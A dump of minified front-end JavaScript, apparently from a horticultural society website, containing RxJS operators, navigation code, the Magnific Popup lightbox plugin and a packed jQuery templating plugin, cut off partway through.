t[t.length-1]&&(r=t.pop()),1===t.length&&s.isArray(t[0])&&(t=t[0]),0===t.length?new i.EmptyObservable:new e(t,r)},e.prototype._subscribe=function(t){return new l(t,this.sources,this.resultSelector)},e})(o.Observable);e.ForkJoinObservable=c;var l=(function(t){function e(e,n,r){t.call(this,e),this.sources=n,this.resultSelector=r,this.completed=0,this.haveValues=0;var o=n.length;this.total=o,this.values=new Array(o);for(var i=0;i<o;i++){var s=n[i],u=a.subscribeToResult(this,s,null,i);u&&(u.outerIndex=i,this.add(u))}}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.values[n]=e,o._hasValue||(o._hasValue=!0,this.haveValues++)},e.prototype.notifyComplete=function(t){var e=this.destination,n=this,r=n.haveValues,o=n.resultSelector,i=n.values,s=i.length;if(!t._hasValue)return void e.complete();if(++this.completed===s){if(r===s){var a=o?o.apply(this,i):i;e.next(a)}e.complete()}},e})(u.OuterSubscriber)},wAkD:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e})(o.Subscriber);e.OuterSubscriber=i},wUn1:function(t,e,n){"use strict";var r=n("rCTf"),o=n("ack3");r.Observable.prototype.filter=o.filter},xAJs:function(t,e,n){"use strict";function r(t,e){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.map=r;var s=(function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.project,this.thisArg))},t})();e.MapOperator=s;var a=(function(t){function e(e,n,r){t.call(this,e),this.project=n,this.count=0,this.thisArg=r||this}return o(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e})(i.Subscriber)},yrou:function(t,e,n){"use strict";e.empty={closed:!0,next:function(t){},error:function(t){throw t},complete:function(){}}},zQPq:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this)}return r(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e})(o.Subscription);e.Action=i}},["+gsn"]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/legacy.min.js?v=63838
body_size: 116249
content:
function setupNav(){selectActiveMenu()}function selectActiveMenu(){var t,e=document.location,n=jQuery.url(e).attr("directory").replace(/^\//,"");jQuery("div.primary-nav").find("a");jQuery("div.primary-nav").find("li").removeClass("selected"),jQuery("div.primary-nav").find("a").each(function(){var e=jQuery(this).attr("href").replace(/^\//,"");return!jQuery.trim(e).length||(n.match("^"+e)?(t=$(this),!1):void 0)}),void 0!==t&&(jQuery("div.primary-nav").find("li").removeClass("selected"),t.closest("li").addClass("selected"))}function OpenCloseChildren(e){e.preventDefault();var t=$(e.target).data("op");jQuery("ul.hero-control-group li.hero-page > div").animate({height:"0px"},500).hide(),jQuery("ul.hero-control-group li.hero-page a").animate({height:"34px"},500),jQuery("ul.hero-control-group li.hero-page a").data("op","0"),jQuery("div#bigTextContainer div.hero-slide").hide(),"1"!=t?((t=$(e.target).parent()).is("li")&&(t.children("div:first").show().animate({height:"34px"},500),t=t.attr("data-rel"),jQuery("#menuSel").val(t),jQuery('div#bigTextContainer div.hero-slide[data-rel="'+t+'"]').css("opacity","100").show()),jQuery(e.target).animate({height:"68px"},500),jQuery(e.target).data("op","1")):jQuery('div#bigTextContainer div.hero-slide[data-rel="0"]').show()}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+y,t)}function u(e,t,n,i){var a=document.createElement("div");return a.className="mfp-"+e,n&&(a.innerHTML=n),i?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function A(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,i,h,a,g,t,l="Close",m="BeforeClose",v="MarkupParse",w="Open",r="Change",n="mfp",y="."+n,E="mfp-ready",s="mfp-removing",b="mfp-prevent-close",C=!!window.jQuery,L=c(window);e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,i=0;i<n.length;i++)if((t=(t=n[i]).parsed?t.el[0]:t)===e.el[0]){f.index=i;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],g="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=h,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+y,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+y,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var a=c.magnificPopup.modules;for(i=0;i<a.length;i++){var o=(o=a[i]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(v,function(e,t,n,i){n.close_replaceWith=A(i.type)}),g+=" mfp-close-btn-in"):f.wrap.append(A())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:L.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:h.height(),position:"absolute"}),f.st.enableEscapeKey&&h.on("keyup"+y,function(e){27===e.keyCode&&f.close()}),L.on("resize"+y,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=L.height(),s={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(E),f._setFocus()):f.bgOverlay.addClass(E),h.on("focusin"+y,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(m),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(s),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=s+" "+E+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+y),f.ev.off(y),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||L.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var t=(e=!e.parsed?f.parseEl(f.index):e).type;p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),a&&a!==e.type&&f.container.removeClass("mfp-"+a+"-holder");var n=f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]);f.appendContent(n,t),e.preloaded=!0,p(r,e),a=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(A()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=f.types,a=0;a<i.length;a++)if(n.el.hasClass("mfp-"+i[a])){t=i[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(i)if(c.isFunction(i)){if(!i.call(f))return!0}else if(L.width()<i)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(i!==e&&f.container.removeClass("mfp-s-"+i),n={status:e,text:t=!t&&"loading"===e?f.st.tLoading:t},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),i=e)},_checkIfClose:function(e){if(!c(e).hasClass(b)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?h.height():document.body.scrollHeight)>(e||L.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),p(v,[a,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(o=e.split("_")).length?0<(n=a.find(y+"-"+o[0])).length&&("replaceWith"===(i=o[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(o[1],t)):a.find(y+"-"+e).html(t));var n,i})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t,n,i,a=c(this);return"string"==typeof e?"open"===e?(t=C?a.data("magnificPopup"):a[0].magnificPopup,n=parseInt(arguments[1],10)||0,i=t.items?t.items[n]:(i=a,(i=t.delegate?i.find(t.delegate):i).eq(n)),f._openClick({mfpEl:i},a,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),C?a.data("magnificPopup",e):a[0].magnificPopup=e,f.addGroup(a,e)),a};function I(){j&&(x.after(j.addClass(R)).detach(),j=null)}var R,x,j,S="inline";c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(l+"."+S,function(){I()})},getInline:function(e,t){if(I(),e.src){var n,i=f.st.inline,a=c(e.src);return a.length?((n=a[0].parentNode)&&n.tagName&&(x||(R=i.hiddenClass,x=u(R),R="mfp-"+R),j=a.after(x).detach().removeClass(R)),f.updateStatus("ready")):(f.updateStatus("error",i.tNotFound),a=c("<div>")),e.inlineElement=a}return f.updateStatus("ready"),f._parseMarkup(t,{},e),t}}});function k(){T&&c(document.body).removeClass(T)}function P(){k(),f.req&&f.req.abort()}var T,B="ajax";c.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(B),T=f.st.ajax.cursor,d(l+"."+B,P),d("BeforeChange."+B,P)},getAjax:function(i){T&&c(document.body).addClass(T),f.updateStatus("loading");var e=c.extend({url:i.src,success:function(e,t,n){n={data:e,xhr:n};p("ParseAjax",n),f.appendContent(c(n.data),B),i.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(E)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),i.finished=i.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",i.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var M;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(w+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),L.off("resize"+y)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){M&&clearInterval(M),M=setInterval(function(){0<a.naturalWidth?f._onImageHasSize(t):(200<i&&clearInterval(M),3===++i?n(10):40===i?n(50):100===i&&n(500))},e)}var i=0,a=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(n,100):i())}function i(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var a,o=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((a=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(a.alt=e.el.find("img").attr("alt")),e.img=c(a).on("load.mfploader",n).on("error.mfploader",i),a.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(a=e.img[0]).naturalWidth?e.hasSize=!0:a.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});var O;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,i,a,o,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},e="transition";return i["-webkit-"+e]=i["-moz-"+e]=i["-o-"+e]=i[e]=n,t.css(i),t},i=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(a),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((o=n(e)).css(f._getOffset()),f.wrap.append(o),a=setTimeout(function(){o.css(f._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){o.remove(),e=o=null,p("ZoomAnimationEnded")},16)},t)},16)):i())}),d(m+s,function(){if(f._allowZoom()){if(clearTimeout(a),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;o=n(e)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(i(),o&&o.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var t=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),n=t.offset(),i=parseInt(t.css("padding-top"),10),e=parseInt(t.css("padding-bottom"),10);n.top-=c(window).scrollTop()-i;i={width:t.width(),height:(C?t.innerHeight():t[0].offsetHeight)-e-i};return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?i["-moz-transform"]=i.transform="translate("+n.left+"px,"+n.top+"px)":(i.left=n.left,i.top=n.top),i}}});function N(e){var t;!f.currTemplate[D]||(t=f.currTemplate[D].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(e,t,n){t!==n&&(t===D?N():n===D&&N(!0))}),d(l+"."+D,function(){N()})},getIframe:function(e,t){var n=e.src,i=f.st.iframe;c.each(i.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1});var a={};return i.srcAction&&(a[i.srcAction]=n),f._parseMarkup(t,a,e),f.updateStatus("ready"),t}}});function Y(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function U(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(w+e,function(){o.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=U(t.text,f.currItem.index,f.items.length))}),d(v+e,function(e,t,n,i){var a=f.items.length;n.counter=1<a?U(o.tCounter,i.index,a):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&o.arrows&&!f.arrowLeft&&(t=o.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(b),t=f.arrowRight=c(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(b),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(r+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+e,function(){h.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=Y(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=Y(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),i=1;i<=(f.direction?n:t);i++)f._preloadItem(f.index+i);for(i=1;i<=(f.direction?t:n);i++)f._preloadItem(f.index-i)},_preloadItem:function(e){var t;e=Y(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}});var _="retina";c.magnificPopup.registerModule(_,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,i;1<window.devicePixelRatio&&(n=f.st.retina,i=n.ratio,1<(i=isNaN(i)?i():i)&&(d("ImageHasSize."+_,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse."+_,function(e,t){t.src=n.replaceSrc(t,i)})))}}}),o()}),$(document).ready(function(){0<$("#autoIframe").length&&$("#autoIframe").iframeHeight({});var e=$("a").not('[href^="#"]');$.each(e,function(){var e=$(this).attr("target");void 0!==e&&0!=e||$(this).attr("target","_self")})}),$(window).width()<667?$("a.more").on("click",function(e){e.preventDefault(),$(this).next(".show-more").toggle(),$(this).children("i").toggle()}):$("a.more").on("click",function(e){e.preventDefault()}),eval(function(e,t,n,i,a){if(i=function(e){return(e<62?"":i(parseInt(e/62)))+(35<(e%=62)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;t--;)a[i(t)]=n[t]||i(t);n=[function(e){return a[e]}],i=function(){return"\\w+"},t=1}for(;t--;)n[t]&&(e=e.replace(new RegExp("\\b"+i(t)+"\\b","g"),n[t]));return e}("6(3v.b&&!3v.b.3w){(7(b){9 j=7(s,H,m){5.1g=[];5.1D={};5.2J=u;5.1W={};5.1h={};5.m=b.1i({1X:1b,3x:1x,2K:1b,2L:1b,3y:1x,3z:1x},m);5.1E=(5.m.1E!==D)?(5.m.1E):(R.2g);5.13=(5.m.13!==D)?(5.m.13):(R.3A);5.2h=(5.m.2h!==D)?(5.m.2h):((5.m.1X)?(b.2M):(R.2M));6(s==u){c}5.3B(s,H);6(s){5.1F(5.1h['2i'],H,5.m)}5.1h=u};j.4j='0.8.3';j.J=1b;j.3C=4k;j.1y=0;j.z.3B=7(s,H){9 2N=/\\{#1c *(\\w+) *(.*?) *\\}/g,2j,1G,U,1H=u,2O=[],i;2P((2j=2N.4l(s))!==u){1H=2N.1H;1G=2j[1];U=s.1Y('{#/1c '+1G+'}',1H);6(U===-1){E p V('14: j \"'+1G+'\" 2Q 2k 4m.');}5.1h[1G]=s.1Z(1H,U);2O[1G]=R.2R(2j[2])}6(1H===u){5.1h['2i']=s;c}K(i 2l 5.1h){6(i!=='2i'){5.1W[i]=p j()}}K(i 2l 5.1h){6(i!=='2i'){5.1W[i].1F(5.1h[i],b.1i({},H||{},5.1W||{}),b.1i({},5.m,2O[i]));5.1h[i]=u}}};j.z.1F=7(s,H,m){6(s==D){5.1g.x(p 1p('',1,5));c}s=s.15(/[\\n\\r]/g,'');s=s.15(/\\{\\*.*?\\*\\}/g,'');5.2J=b.1i({},5.1W||{},H||{});5.m=p 2m(m);9 A=5.1g,20=s.1j(/\\{#.*?\\}/g),1d=0,U=0,e,1q=0,i,l;K(i=0,l=(20)?(20.X):(0);i<l;++i){9 Z=20[i];6(1q){U=s.1Y('{#/1I}');6(U===-1){E p V(\"14: 4n 21 3D 1I.\");}6(U>1d){A.x(p 1p(s.1Z(1d,U),1,5))}1d=U+11;1q=0;i=b.4o('{#/1I}',20);22}U=s.1Y(Z,1d);6(U>1d){A.x(p 1p(s.1Z(1d,U),1q,5))}Z.1j(/\\{#([\\w\\/]+).*?\\}/);9 2n=L.$1;2S(2n){B'4p':A.2T(Z);F;B'6':e=p 1z(A,5);e.2T(Z);A.x(e);A=e;F;B'W':A.2U();F;B'/6':B'/K':B'/2V':A=A.2W();F;B'2V':e=p 1A(Z,A,5);A.x(e);A=e;F;B'K':e=3E(Z,A,5);A.x(e);A=e;F;B'22':B'F':A.x(p 16(2n));F;B'2X':A.x(p 2Y(Z,5.2J,5));F;B'h':A.x(p 2Z(Z,5));F;B'9':A.x(p 30(Z,5));F;B'31':A.x(p 32(Z));F;B'4q':A.x(p 1p('{',1,5));F;B'4r':A.x(p 1p('}',1,5));F;B'1I':1q=1;F;B'/1I':6(j.J){E p V(\"14: 4s 33 3D 1I.\");}F;3F:6(j.J){E p V('14: 4t 4u: '+2n+'.');}}1d=U+Z.X}6(s.X>1d){A.x(p 1p(s.3G(1d),1q,5))}};j.z.M=7(d,h,q,I){++I;6(I==1&&q!=D){b.34(q,\"2o\")}9 